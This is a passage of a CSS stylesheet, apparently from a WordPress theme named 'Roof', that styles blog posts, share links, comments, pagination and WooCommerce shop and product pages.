  letter-spacing: 0.2px;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.blog-link .link-title {
  margin-bottom: 0;
  color: #999999;
  font-weight: 400;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.link-inner {
  padding: 10px 10px 16px;
  background: #ffffff;
  position: relative;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 2;
}
.blog-link.share .link-inner {
  padding: 18px 10px 15px;
  cursor: pointer;
}
.blog-link.share.hover .link-inner {
  background: #fbfbfb;
  color: #eeb313;
}
.blog-link.share.hover .link-inner > .link-title {
  color: #eeb313;
}
.blog-link.share.hover .share-links {
  top: 100%;
  bottom: 1px;
  opacity: 1;
  visibility: visible;
}
.blog-link.share.hover .share-links.style-two {
  top: auto;
  bottom: 0;
  left: 100%;
}
.blog-link.share .icons {
  display: block;
  margin-bottom: 9px;
  font-size: 26px;
}
.share-links {
  position: absolute;
  top: 1px;
  bottom: 0;
  left: -1px;
  right: -1px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.share-links a {
  display: block;
  padding: 24px 10px 19px;
  background: #ffffff;
  color: #999999;
  border-bottom: 1px solid #ececec;
  border-left: 1px solid #ececec;
  border-right: 1px solid #ececec;
}
.share-links a:hover, .share-links a:hover .link-title {
  color: #eeb313;
}
.share-links a .fa {
  display: block;
  margin-bottom: 3px;
  font-size: 22px;
}
.share-links.style-two {
  top: auto;
  left: 0;
  right: auto;
  width: 1000%;
}
.share-links.style-two a {
  float: left;
  min-width: 80px;
  border-top: 1px solid #ececec;
  border-right: none;
}
.share-links.style-two a:first-child {
  border-left: none;
}
.share-links.style-two a:last-child {
  border-right: 1px solid #ececec;
}
.blog-info {
  padding-top: 30px;
}
.blog-info p {
  color: #777777;
  font-size: 15px;
  line-height: 26px;
  letter-spacing: 0.1px;
}
.blog-info h3 {
  font-size: 24px;
  font-weight: 700;
}
.blog-info h6 {
  font-size: 14px;
}
.blog-meta {
  margin-bottom: 13px;
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
}
.blog-meta span:after {
  padding: 0 3px;
  color: #cccccc;
  line-height: 18px;
  content: " | ";
}
.blog-meta span:last-child:after {
  content: "";
}
.blog-meta a {
  color: #888888;
}
.blog-meta .meta-author a {
  color: #eeb313;
}
.blog-meta .meta-author a:hover {
  color: #232323;
}
.blog-title {
  margin-bottom: 14px;
  font-weight: 500;
}
.blog-info .roof-btn {
  padding: 10px 20px 9px;
  margin-top: 23px;
  font-size: 13px;
}

.roof-pagination {
  vertical-align: middle;
  padding-top: 30px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  font-size: 13px;
  letter-spacing: 0.5px;
  line-height: 24px;
  text-transform: uppercase;
  text-align: center;
}
.roof-pagination a, .roof-pagination span {
  display: inline-block;
  vertical-align: middle;
  padding: 6px 14px;
  margin: 0 2px 6px;
  border: 2px solid #e5e5e5;
}
.roof-pagination a.prev, .roof-pagination a.next {
  padding: 6px 27px;
}
.roof-pagination a:hover, .roof-pagination a:focus {
  background: #eeb313;
  color: #232323;
  border-color: #eeb313;
}
.roof-pagination span {
  background: #eeb313;
  color: #232323;
  border-color: #eeb313;
}
/* Roof Blog Single Page */
/* Roof Unit Fix */
/* Single Post Page */
.roof-unit-fix {
  word-wrap: break-word;
}
.comment-form .roof-form-textarea.no-padding-right {
  padding: 0 10px;
}
.comment-form .roof-fix.row.input-group {
  width: 100%;
  margin: 0 auto;
}
.roof-unit-fix ul, .roof-unit-fix ol {
  padding-left: 14px;
}
.roof-unit-fix img {
  height: auto;
}
.roof-unit-fix .comments-area > ol, .roof-unit-fix .comments-area > ul {
  padding: 0;
}
.roof-blog-detail h1, .roof-blog-detail h2, .roof-blog-detail h3, .roof-blog-detail h4, .roof-blog-detail h5, .roof-blog-detail h6 {
  margin-bottom: 15px;
  font-weight: 500;
}
.roof-blog-detail .blog-picture {
  padding-bottom: 30px;
}

.roof-blog-detail .roof-social a {
  width: auto;
  height: auto;
  margin: 0 0 0 15px;
  background: none;
  line-height: 1.42857143;
}
.roof-blog-detail .roof-social a:hover {
  color: #eeb313;
}
.roof-blog-detail .comment-reply-title {
  margin-bottom: 25px;
  font-weight: 700;
  font-size: 22px;
}
.blog-detail-wrap {
  padding-left: 110px;
  position: relative;
}
.blog-detail-wrap p {
  margin-bottom: 20px;
  font-size: 15px;
  line-height: 26px;
  letter-spacing: 0.1px;
}
.blog-detail-wrap ul li, .blog-detail-wrap ol li {
  padding-bottom: 8px;
}
.blog-detail-wrap ul li:last-child, .blog-detail-wrap ol li:last-child {
  padding-bottom: 0;
}
.blog-detail-wrap li ul:first-child, .blog-detail-wrap li ol:first-child {
  padding-top: 8px;
}
.blog-detail-wrap blockquote {
  margin: 30px 0;
}
.blog-detail-wrap blockquote p {
  margin-bottom: 10px;
  font-size: 16px;
  letter-spacing: 0.3px;
}
.roof-blog-meta {
  display: block;
  overflow: hidden;
  clear: both;
  padding: 5px 0 32px;
  font-size: 13px;
  letter-spacing: 0.1px;
  text-transform: uppercase;
}
.roof-blog-tags ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.roof-blog-tags ul li {
  display: inline-block;
}
.roof-blog-tags ul li span {
  display: inline-block;
  padding-right: 5px;
  font-weight: 600;
}
.roof-blog-tags ul li a {
  display: inline-block;
  padding: 6px 20px 8px;
  margin: 0 0 8px 5px;
  font-family: 'Open Sans', sans-serif;
  text-transform: none;
  border: 1px solid #e8e8e8;
}
.roof-blog-tags ul li a:hover, .roof-blog-tags ul li a:focus {
  background: #eeb313;
  color: #232323;
  border-color: #eeb313;
}
.roof-blog-share {
  float: right;
  width: 50%;
  padding-top: 8px;
  text-align: right;
}
.roof-more-posts {
  display: block;
  overflow: hidden;
  clear: both;
  padding: 22px 0 24px;
  font-weight: 500;
  font-size: 15px;
  border-top: 1px solid #ececec;
  border-bottom: 1px solid #ececec;
}
.roof-blog-detail .roof-more-posts a {
  color: #999999;
}
.roof-blog-detail .roof-more-posts a:hover {
  color: #232323;
}
.roof-more-posts .pull-left .fa {
  margin-right: 12px;
}
.roof-more-posts .pull-right .fa {
  margin-left: 12px;
}
.roof-author-info {
  padding: 35px 35px 30px;
  margin-top: 40px;
  background: #fbfbfb;
  border: 1px solid #ececec;
}
.roof-author-info .roof-social a {
  width: auto;
  height: auto;
  margin: 0 15px 0 0;
  background: none;
  line-height: 1.42857143;
  font-size: 16px;
}
.author-avatar {
  float: left;
}
.author-avatar img {
  object-fit: cover;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.avatar-72 {
  width: 72px;
  height: 72px;
}
.author-content {
  display: block;
  overflow: hidden;
  padding-left: 28px;
}
.author-content p {
  margin-bottom: 10px;
}
.author-content .author-pro {
  display: block;
  color: #777777;
  font-family: 'Raleway', sans-serif;
  font-weight: 500;
  font-size: 11px;
  line-height: 24px;
  text-transform: uppercase;
}
.author-content .author-name {
  display: inline-block;
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 18px;
  line-height: 24px;
}
.roof-comments-area {
  padding-left: 110px;
}
.roof-comments-area .comments-title {
  margin-bottom: 50px;
  font-weight: 700;
  font-size: 22px;
}
.roof-comments-area ul, .roof-comments-area ol {
  padding: 0;
  margin: 0;
  list-style: none;
}
.roof-comments-area .comments li {
  display: block;
  overflow: hidden;
  clear: both;
  width: 100%;
}
.comment-area ul, .roof-comments-area ol {
  padding-left: 14px;
  margin: 0;
  list-style: circle;
}
.comment-area ul ul {
  list-style-type: square;
}
.comment-area ol {list-style-type: decimal;}
.roof-comments-area .comment-area li{
  display: list-item;
  overflow: visible;
}

.roof-comments-area .comments li .comment-awaiting-moderation {
  margin-bottom: 10px;
  display: inline-block;
}
.roof-comments-area .comments li .children {
  display: block;
  overflow: hidden;
  clear: both;
}
.roof-comments-area .comments li .children li {
  padding-left: 50px;
}
.roof-comments-area.comments-area .comments li > div {
  display: block;
  overflow: hidden;
  clear: both;
  padding-bottom: 25px;
  margin-bottom: 40px;
  border-bottom: 1px solid #ececec;
}
.roof-comments-area .comment-image {
  float: left;
}
.roof-comments-area .comment-image img {
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.roof-comments-area .comment-main-area {
  display: block;
  overflow: hidden;
  padding: 5px 0 0 28px;
}
.roof-comments-area .pingback .comment-main-area {padding-left: 0;}
.roof-comments-area .comment-wrapper p {
  margin-bottom: 8px;
  line-height: 24px;
}
.roof-comments-area .roof-comments-meta {
  margin-bottom: 8px;
  position: relative;
}
.roof-comments-area .roof-comments-meta h4 {
  margin: 0 90px 3px 0;
}
.roof-comments-area .roof-comments-meta .comments-date {
  color: #666666;
  font-family: 'Open Sans', sans-serif;
  font-size: 14px;
}
.roof-comments-area .roof-comments-meta .comments-reply a {
  position: absolute;
  top: 0;
  right: 0;
  padding: 6px 20px 5px;
  background: #f0f0f0;
  color: #222222;
  font-weight: 500;
  font-size: 12px;
  text-transform: uppercase;
  z-index: 1;
}
.roof-comments-area .roof-comments-meta .comments-reply a:hover {
  background: #ffb618;
}
.comments-section {
  padding: 45px 0 10px;
}
.roof-comment-form {
  padding-bottom: 20px;
}
.roof-comment-form form label {
  margin-bottom: 14px;
  font-size: 16px;
  letter-spacing: -0.1px;
}
.roof-comment-form input[type="submit"] {
  min-width: 170px;
  padding: 12px 24px;
  font-weight: 600;
  font-size: 12px;
  letter-spacing: 0.5px;
}
.roof-form-textarea textarea {
  height: 180px;
  padding: 15px 20px;
}
.roof-comment-form input::placeholder,
.roof-comment-form textarea::placeholder {
    color: #888888 !important;
}
.form-submit {
  padding-top: 20px;
}
#cancel-comment-reply-link {
  float: right;
  font-size: 20px;
  padding: 4px 0 0;
}
.entry-content img {
  height: auto;
}
.entry-content .comment-author {
  margin: 0;
}
.entry-content .comment-respond {
  padding-top: 10px;
}
.entry-content .comment-respond .comment-reply-title {
  margin-bottom: 10px;
}
.entry-content .avatar {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.entry-content dt {
  margin-bottom: 5px;
}
.entry-content dd {
  margin-bottom: 15px;
}
.entry-content .comment-metadata {
  margin-bottom: 20px;
  font-size: 14px;
  line-height: 18px;
}
.entry-content .comment-metadata a:hover,
.entry-content .comment-metadata a:focus,
.entry-content .pingback .comment-edit-link:hover,
.entry-content .pingback .comment-edit-link:focus {
  color: #4c4c4c;
}
.entry-content .comment-list p {
  margin-bottom: 10px;
  font-size: 15px;
  line-height: 24px;
}
.entry-content .comment-list .comment-reply-link {
  display: inline-block;
  padding: 0 14px;
  background: #222222;
  color: #ffffff;
  font-weight: 700;
  font-size: 11px;
  line-height: 24px;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.entry-content .comment-list .comment-reply-link:hover,
.entry-content .comment-list .comment-reply-link:focus {
  background: #e8e8e8;
  color: #777777;
}
.entry-content .comment-meta .comment-author .avatar {
  height: 42px;
  width: 42px;
}
.entry-content .comment-author .avatar {
  height: 42px;
  position: relative;
  top: 0.25em;
  width: 42px;
}
.entry-content .comment-author .avatar {
  float: left;
  height: 28px;
  margin-right: 0.875em;
  position: relative;
  width: 28px;
}
.entry-content .comment-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.entry-content .comment-list article,
.entry-content .comment-list .pingback,
.entry-content .comment-list .trackback {
  border-top: 1px solid #d1d1d1;
  padding: 1.75em 0;
}
.entry-content .comment-list .children {
  list-style: none;
  margin: 0;
}
.entry-content .comment-list .children > li {
  padding-left: 0.875em;
}
.entry-content .comment-author {
  color: #1a1a1a;
  margin-bottom: 0;
}
.entry-content .comment-author .avatar {
  float: left;
  height: 28px;
  margin-right: 0.875em;
  position: relative;
  width: 28px;
}
.entry-content .bypostauthor > article .fn:after {
  content: "\f304";
  left: 3px;
  position: relative;
  top: 5px;
}
.entry-content .comment-metadata,
.entry-content .pingback .edit-link {
  color: #686868;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1.6153846154;
}
.entry-content .comment-metadata {
  margin-bottom: 15px;
  font-size: 15px;
}
.entry-content .comment-metadata a,
.entry-content .pingback .comment-edit-link {
  color: #686868;
}
.entry-content .comment-metadata a:hover,
.entry-content .comment-metadata a:focus,
.entry-content .pingback .comment-edit-link:hover,
.entry-content .pingback .comment-edit-link:focus {
  color: #686868;
}
.entry-content .comment-metadata .edit-link,
.entry-content .pingback .edit-link {
  display: inline-block;
}
.entry-content .comment-metadata .edit-link:before,
.entry-content .pingback .edit-link:before {
  content: "\002f";
  display: inline-block;
  opacity: 0.7;
  padding: 0 0.538461538em;
}
.entry-content .comment-content ul,
.entry-content .comment-content ol {
  margin: 0 0 1.5em 1.25em;
}
.entry-content .comment-content li > ul,
.entry-content .comment-content li > ol {
  margin-bottom: 0;
}
.entry-content .comment-reply-link {
  border: 1px solid #d1d1d1;
  border-radius: 2px;
  color: #007acc;
  display: inline-block;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1;
  margin-top: 2.1538461538em;
  padding: 0.5384615385em 0.5384615385em 0.4615384615em;
}
.entry-content .comment-reply-link:hover,
.entry-content .comment-reply-link:focus {
  border-color: currentColor;
  color: #007acc;
  outline: 0;
}
.entry-content .comment-form label {
  color: #686868;
  display: inline-block;
  font-size: 13px;
  font-size: 12px;
  letter-spacing: 0.076923077em;
  line-height: 1.6153846154;
}
.entry-content .comment-list .comment-form {
  padding-bottom: 1.75em;
}
.entry-content .comment-notes,
.entry-content .comment-awaiting-moderation,
.entry-content .logged-in-as,
.entry-content .form-allowed-tags {
  color: #686868;
  font-size: 15px;
  margin-bottom: 20px;
}
.entry-content .no-comments {
  border-top: 1px solid #d1d1d1;
  font-weight: 700;
  margin: 0;
  padding-top: 1.75em;
}
/* Roof Shop Page */
.woocommerce .widget-title {
  font-size: 14px;
  letter-spacing: 0.3px;
}
.woocommerce input[type="range"] {
  margin-bottom: 0;
}
.woocommerce ul.products li a.added_to_cart.wc-forward{
  display: none;
}
.woocommerce ul.products li.product.hover a.added_to_cart.wc-forward {
    opacity: 1;
}
.woocommerce ul.products li.hover a.added_to_cart.wc-forward {
  display: block;
  position: absolute;
  bottom: 0;
  min-width: 150px;
  width: 100%;
  padding: 18px 25px 18px;
  background: rgba(42, 47, 53, 0.75);
  color: #fff;
  font-weight: 600;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1.42857;
  white-space: normal;
  text-align: center;
  border: 1px solid transparent;
  outline: none;
  cursor: pointer;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.woocommerce ul.products li.hover a.added_to_cart.wc-forward:hover{
  background: rgba(238, 179, 19, 0.75);
}

.woocommerce ul.products li a.ajax_add_to_cart.added {
  display: none;
}

.rangeSlider {
  height: 5px;
  margin-bottom: 40px;
  background: #f7f7f7;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.rangeSlider__handle {
  top: -8px;
  width: 20px;
  height: 20px;
  background: #ffffff;
  border-color: #d4d4d4;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.rangeSlider__handle:after {
  width: 6px;
  height: 6px;
  background: #d4d4d4;
}
.rangeSlider__fill {
  background: #f30c74;
  height: 5px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.rangeSlider__buffer {
  display: none;
}
.price-filter .range-value {
  float: right;
  padding-top: 5px;
  color: #777777;
  letter-spacing: 1px;
}
.price-filter .range-value output {
  display: inline-block;
  padding-top: 0;
  color: #777777;
}
.woocommerce .price-filter button {
  float: left;
  padding: 9px 20px;
  background: #1c1c24;
  color: #ffffff;
  font-weight: 500;
  font-size: 12px;
  letter-spacing: 1px;
  border-radius: 0;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.woocommerce .price-filter button:hover, .woocommerce .price-filter button:focus {
  background: #f30c74;
  color: #ffffff;
}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
  margin: 10px 0 0;
  color: #aaaaaa;
  font-weight: 600;
}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
  margin-bottom: 0;
}
.woocommerce .woocommerce-ordering select {
  width: 200px;
  height: 45px;
  padding: 10px 55px 10px 15px;
  margin-bottom: 0;
  color: #aaaaaa;
  background-image: url(../images/icon43.png);
  background-size: contain;
  font-size: 13px;
  border-width: 2px;
}
.woocommerce ul.products {
  padding-top: 40px;
}
.woocommerce.woo-col-3 ul.products li.product, .woocommerce-page ul.products li.product {
  float: none;
  display: inline-block;
  vertical-align: top;
  width: 31%;
  margin: 0 3% 50px 0;
  text-align: center;
}
.woocommerce.woo-col-4 ul.products li.product, .woocommerce-page ul.products li.product{
  width: 21%;
}
.woocommerce ul.products li.product .star-rating {
  margin-left: auto;
  margin-right: auto;
}
.woocommerce p.stars.selected a.active~a:before {
  content: "\e021";
  color: #232323;
}
.woocommerce p.stars.selected a:not(.active):before {
  content: "\e020";
  color: #eeb313;
}
.woocommerce.woo-col-3 ul.products li.product.last, .woocommerce-page.woo-col-3 ul.products li.product.last, .woocommerce.woo-col-3 ul.products li.product:nth-child(3n), .woocommerce-page.woo-col-3 ul.products li.product:nth-child(3n) {
  margin-right: 0;
}
.woocommerce span.onsale {
  height: 45px;
  width: 45px;
  background: #eeb313;
  z-index: 1;
}
.woocommerce ul.products li.product h3 {
  padding: 0 0 4px;
  font-weight: 700;
  font-size: 14px;
  position: relative;
}
.woocommerce ul.products li.product .woo-prdt-img{
  position: relative;
  margin-bottom: 20px;
}
.woocommerce ul.products li.product .button {
  position: absolute;
  bottom: 0;
  right: 0;
  width: 100%;
  padding: 17px 20px 15px;
  margin-top: 0;
  background: rgba(42, 47, 53, 0.75);
  font-weight: 700;
  color: #ffffff;
  font-size: 13px;
  line-height: 1.42857;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  opacity: 0;
  border-radius: 0;
  z-index: 1;
}
.woocommerce ul.products li.product.hover .button {
  opacity: 1;
}
.woocommerce ul.products li.product .button:hover,
.woocommerce ul.products li.product .button:focus {
  background: rgba(238, 179, 19, 0.75);
}
.woocommerce .related.products {
  padding-top: 70px;
}
section.up-sells.upsells.products {
  padding-top: 50px;
}
.woocommerce .related.products h2 {
  font-size: 22px;
  font-weight: 600;
}
.woocommerce .related-product-title {
  margin-bottom: 0;
  font-weight: 500;
}
.woocommerce .related.products ul.products {
  margin-bottom: 0;
}
.woocommerce .related.products ul.products li.product, .woocommerce-page .related.products ul.products li.product {
  margin-bottom: 30px;
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
  padding: 0 0 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ececec;
}
.roof-widget.widget_products, .roof-widget.widget_top_rated_products, .roof-widget.widget_recent_reviews {
  padding-bottom: 0;
}
.woocommerce ul.cart_list li a img, .woocommerce ul.product_list_widget li a img {
  float: right;
  width: 70px;
  margin: 0 0 0 15px;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  font-size: 14px;
}
.woocommerce ul.cart_list li a .product-title, .woocommerce ul.product_list_widget li a .product-title {
  display: block;
  overflow: hidden;
  padding-bottom: 8px;
}
.woocommerce ul.cart_list li a .star-rating, .woocommerce ul.product_list_widget li a .star-rating {
  font-size: 10px;
}
.woocommerce ul.cart_list .woocommerce-Price-amount {
  display: block;
  overflow: hidden;
  padding-top: 3px;
  color: #232323;
  font-size: 14px;
}
.woocommerce ul.products li.product .price {
  color: #555555;
  font-family: 'Open Sans', sans-serif;
  font-size: 14px;
  font-weight: 600;
}
.woocommerce ul.products li.product .price ins {
  font-weight: 500;
}
.woocommerce nav.woocommerce-pagination ul {
  vertical-align: middle;
  margin: 4px 0 0;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  font-size: 13px;
  letter-spacing: 0.5px;
  line-height: 24px;
  text-transform: uppercase;
  text-align: center;
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
  display: inline-block;
  vertical-align: middle;
  padding: 6px 14px;
  margin: 0 4px 8px;
  line-height: 24px;
  border: 2px solid #e5e5e5;
}
.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus {
  color: #222222;
  border-color: #ececec;
}
.woocommerce nav.woocommerce-pagination ul li a.prev, .woocommerce nav.woocommerce-pagination ul li a.next {
  padding: 6px 27px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  background: #eeb313;
  color: #232323;
  border-color: #eeb313;
}
.woocommerce nav.woocommerce-pagination ul li span {
  background: #eeb313;
  color: #232323;
  border-color: #eeb313;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.woocommerce .star-rating {
  height: 17px;
  font-size: 12px;
}
.woocommerce .star-rating span {
  color: #eeb313;
}
.woocommerce ul.products li.product a {
  display: block;
}
.woocommerce ul.products li.product a img {
  margin-bottom: 0;
}
.woocommerce .products .star-rating {
  margin-bottom: 3px;
}
.woocommerce .star-rating:before {
  color: #c3c3c3;
}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
  width: 51%;
  margin-bottom: 0;
}
.woocommerce div.product div.images div.thumbnails {
  padding-top: 10px;
}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
  width: 17.60%;
  margin: 0 3% 10px 0;
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
  width: 49%;
  padding: 16px 0 0 40px;
  margin-bottom: 0;
}
.woocommerce div.product .product_title {
  margin-bottom: 3px;
  font-weight: 700;
  font-size: 22px;
  letter-spacing: 0.1px;
}
.woocommerce-product-rating .woocommerce-review-link {
  display: inline-block;
  vertical-align: middle;
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  font-size: 13px;
}
.woocommerce .woocommerce-product-rating .star-rating {
  float: none;
  display: inline-block;
  vertical-align: middle;
  margin-right: 4px;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
  margin-bottom: 15px;
  color: #232323;
  font-weight: 500;
  font-size: 20px;
}
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
  padding-right: 10px;
  font-size: 18px;
  text-decoration: none;
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
  font-weight: 500;
  text-decoration: none;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 3px;
}
.woocommerce div.product form.cart, .woocommerce div.product p.cart {
  padding: 16px 0 30px;
  margin: 0;
}
.woocommerce div.product form.cart div.quantity {
  margin-right: 20px;
}
.woocommerce .quantity .qty {
  width: 60px;
  padding: 10px;
  margin-bottom: 0;
  background: #f7f7f7;
  color: #000000;
  font-weight: 400;
  border-color: #e7e7e7;
}
.woocommerce .quantity .qty:focus {
  border-color: #dcdcdc;
}
.woocommerce .quantity .qty:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce div.product form.cart .button {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover {
  background-color: #eeb313;
}
.woocommerce div.product form.cart .variations select {
  margin: 5px 0;
}
.woocommerce div.product form.cart .variations td.value {
  padding: 0;
}
.woocommerce div.product form.cart .variations label {
  margin: 18px 0;
}
.woocommerce #respond input#submit.alt,
.woocommerce-cart table.cart input.button,
.woocommerce a.button.alt, .woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #review_form #respond .form-submit input,
.woocommerce #respond input#submit, .woocommerce a.button,
.woocommerce button.button, .woocommerce input.button {
  min-width: 150px;
  padding: 14px 25px 15px;
  background-color: #eeb313;
  color: #232323;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1.42857;
  white-space: normal;
  text-align: center;
  border: 1px solid transparent;
  outline: none;
  cursor: pointer;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:hover,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:hover,
.woocommerce input.button.alt:focus,
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce #review_form #respond .form-submit input:focus,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover, .woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus, .woocommerce button.button:focus,
.woocommerce input.button:focus {
  background-color: #d59f0e;
  color: #232323;
}
.product_meta {
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  font-size: 14px;
  letter-spacing: 0.1px;
}
.product_meta a {
  color: #888888;
}
.product_meta .posted_in span:after {
  content: " & ";
}
.product_meta span:last-child:after {
  content: "";
}
.sku_wrapper {
  padding-bottom: 5px;
  display: block;
}
.tagged_as {
  padding-top: 8px;
  display: block;
}
.tagged_as span:after {
  content: ", ";
}
.tagged_as span:after:last-child {
  content: "";
}
.woocommerce-tabs {
  padding-top: 35px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding-left: 0;
  margin-bottom: 30px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-color: #dedede;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  float: left;
  padding: 0;
  margin: 0;
  background-color: #f7f7f7;
  border-color: #e6e6e6;
  border-right: none;
  position: relative;
  -webkit-border-radius: 0;
  border-radius: 0;
  z-index: 2;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.r-tabs-state-active {
  border-bottom-color: #ffffff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child {
  border-right: 1px solid #e6e6e6;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.r-tabs-state-active a {
  background: #ffffff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  padding: 12px 25px;
  background: #f7f7f7;
  color: #232323;
  font-weight: 600;
  font-size: 14px;
  letter-spacing: 0.1px;
}
.woocommerce div.product .woocommerce-tabs .panel {
  display: none;
  margin-bottom: 0;
  background: none;
  border: none;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-animation: fadeIn 700ms;
  animation: fadeIn 700ms;
}
.woocommerce-Tabs-panel p {
  line-height: 26px;
  letter-spacing: 0;
}
.woocommerce-Tabs-panel h2 {
  margin-bottom: 28px;
  font-weight: 600;
  font-size: 18px;
  letter-spacing: -0.5px;
}
.woocommerce-Tabs-panel#tab-description h2 {
  margin-bottom: 9px;
}
.r-tabs .r-tabs-accordion-title {
  display: none;
}
.woocommerce #reviews #comments ol.commentlist {
  padding: 0 0 30px;
}
.woocommerce #reviews #comments ol.commentlist li {
  margin-bottom: 25px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  position: static;
  width: auto;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  overflow: hidden;
  padding: 0 0 0 20px;
  margin: 0;
  border: none;
  border-radius: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  margin-bottom: 8px;
  color: #232323;
  font-weight: 300;
  font-size: 15px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-weight: 600;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time {
  padding-left: 8px;
  color: #999999;
  font-size: 14px;
  letter-spacing: 0.3px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
  margin-bottom: 10px;
  line-height: 22px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
  float: none;
  font-size: 10px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .description {
  padding-top: 15px;
}
.woocommerce #reviews h3 {
  margin-bottom: 5px;
  font-weight: 600;
  font-size: 18px;
}
.woocommerce #review_form #respond p {
  font-size: 14px;
}
.woocommerce.single-product #review_form #respond p.comment-form-rating {
  width: 75%;
  float: right;
  margin-top: 16px;
}
.woocommerce.single-product #review_form #respond p.comment-form-rating .stars{
  margin-top: 5px;
}
.woocommerce.single-product #review_form #respond p.comment-form-rating label{
  float: left;
  margin-right: 10px;
  margin-bottom: 0;
}
.woocommerce #review_form #respond p.comment-notes {
  margin-bottom: 40px;
}
.woocommerce #review_form #respond .comment-form-comment, .woocommerce #review_form #respond .comment-form-author, .woocommerce #review_form #respond .comment-form-email, .woocommerce #review_form #respond .form-submit {
  margin-bottom: 0;
}
